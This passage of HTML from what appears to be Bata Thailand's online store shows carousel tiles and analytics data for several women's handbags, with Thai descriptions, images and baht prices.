<div class="analytics-product d-none unregistered 524M_2024_9079954_000"
    data-name="Bata บาจา Red Label กระเป๋าสะพายไหล่ สำหรับผู้หญิง รุ่น AMI - สีกรมท่า 9079954"
    data-id="524M_2024_9079954_000"
    data-dimension1="524M_EL90795421W"
    data-dimension2="9079954"
    data-dimension3="524M_2024_9079954"
    data-price="799.00"
    data-brand="BATA RED LABEL"
    data-category="TH_Women_Accessories_Bags"
    data-description="กระเป๋าสะพาย สำหรับผู้หญิง รุ่น AMI
● กระเป๋าหนังสังเคราะห์ทรงป้านพร้อมซิปด้านบนที่ช่วยให้คุณบรรจุของได้อย่างตามต้องการและปลอดภัย ● สายสะพายปรับความยาวได้ ออกแบบให้เลือกถือตามความต้องการ ● สีดำ เหมาะสำหรับทั้งวันทำงานและวันหยุดของคุณ ช่วยเสริมลุคให้ดูสง่างามยิ่งขึ้น ขนาด W34.5 cmx H21.5cmxD13cm 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง
"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%AB%E0%B8%A5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ami-524M_EL90795421W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1f6d1a00/images/tile/9079954_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="สินค้าแอคเซสเซอรี่"
    data-category3="กระเป๋าถือ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9926240_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000" aria-label="Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada"
        title="Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6c06ed6a/images/tile/9926240_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada"
        title="Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_9926240_000">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_9926240_000"
        data-analytics-product-id="524M_2021_9926240_000"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html"
        aria-labelledby="brand-524M_2021_9926240_000 product-524M_2021_9926240_000-name product-524M_2021_9926240_000-price">
        <div class="cc-tile-product-name" id="product-524M_2021_9926240_000-name">
            Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240
        </div>
        <span class="sr-only" id="product-524M_2021_9926240_000-price">
            
                ราคา ฿ 999.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926240_000" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-9926240-524M_2021_9926240.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="999.00">
            
                <div class="format-price-layout">
                    
                    ฿ 999.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9926240_000"
    data-name="Marie Claire กระเป๋าสะพายข้างสำหรับผู้หญิง รุ่น Nada สีดำ 9926240"
    data-id="524M_2021_9926240_000"
    data-dimension1="524M_VE9922405501W"
    data-dimension2="9926240"
    data-dimension3="524M_2021_9926240"
    data-price="999.00"
    data-brand="PRIVE"
    data-category="TH_Women_Accessories_Bags"
    data-description="จุดเด่นสินค้า: ﻿กระเป๋าสะพายข้างพร้อมสายสะพายระดับบ่า สามารถเลือกถือได้หลากหลายรูปแบบ สายสะพายปรับความยาวได้ ดีไซน์กระเป๋าสวยคลาสสิก เรียบหรูทันสมัย ตัดเย็บอย่างดีด้วยวัสดุผ้าไนล่อน สามารถใช้ได้หลายโอกาสและเข้าได้กับการแต่งตัวไปเที่ยวเล่นได้หลากหลาย เข้าได้กับหลายช่วงอายุ โทนสีสุภาพ ใช้ได้นาน ไม่ตกเทรนด์ (ขนาด L26.5 cm x H20 cm x D11 cm)"
    data-producturl="https://www.bata.com/th/marie-claire-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-nada-524M_VE9922405501W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw03a900e4/images/tile/9926240_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="สินค้าแอคเซสเซอรี่"
    data-category3="กระเป๋าถือ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9074955_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD-%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%AA%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-amaline---%E0%B8%AA%E0%B8%B5%E0%B9%81%E0%B8%94%E0%B8%87%E0%B8%AD%E0%B8%A1%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5-9074955-524M_2024_9074955.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000" aria-label="Bata บาจา Red Label กระเป๋าถือ สะพายข้างพร้อมสาย สำหรับผู้หญิง รุ่น AMALINE - สีแดงอมน้ำตาล 9074955">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Red Label กระเป๋าถือ สะพายข้างพร้อมสาย สำหรับผู้หญิง รุ่น AMALINE"
        title="Bata บาจา Red Label กระเป๋าถือ สะพายข้างพร้อมสาย สำหรับผู้หญิง รุ่น AMALINE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5ceb3f14/images/tile/9074955_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Red Label กระเป๋าถือ สะพายข้างพร้อมสาย สำหรับผู้หญิง รุ่น AMALINE"
        title="Bata บาจา Red Label กระเป๋าถือ สะพายข้างพร้อมสาย สำหรับผู้หญิง รุ่น AMALINE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_9074955_000">
        BATA RED LABEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_9074955_000"
        data-analytics-product-id="524M_2024_9074955_000"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD-%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%AA%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-amaline---%E0%B8%AA%E0%B8%B5%E0%B9%81%E0%B8%94%E0%B8%87%E0%B8%AD%E0%B8%A1%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5-9074955-524M_2024_9074955.html"
        aria-labelledby="brand-524M_2024_9074955_000 product-524M_2024_9074955_000-name product-524M_2024_9074955_000-price">
        <div class="cc-tile-product-name" id="product-524M_2024_9074955_000-name">
            Bata บาจา Red Label กระเป๋าถือ สะพายข้างพร้อมสาย สำหรับผู้หญิง รุ่น AMALINE - สีแดงอมน้ำตาล 9074955
        </div>
        <span class="sr-only" id="product-524M_2024_9074955_000-price">
            
                ราคา ฿ 899.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD-%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%AA%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-amaline---%E0%B8%AA%E0%B8%B5%E0%B9%81%E0%B8%94%E0%B8%87%E0%B8%AD%E0%B8%A1%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5-9074955-524M_2024_9074955.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                <div class="format-price-layout">
                    
                    ฿ 899.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9074955_000"
    data-name="Bata บาจา Red Label กระเป๋าถือ สะพายข้างพร้อมสาย สำหรับผู้หญิง รุ่น AMALINE - สีแดงอมน้ำตาล 9074955"
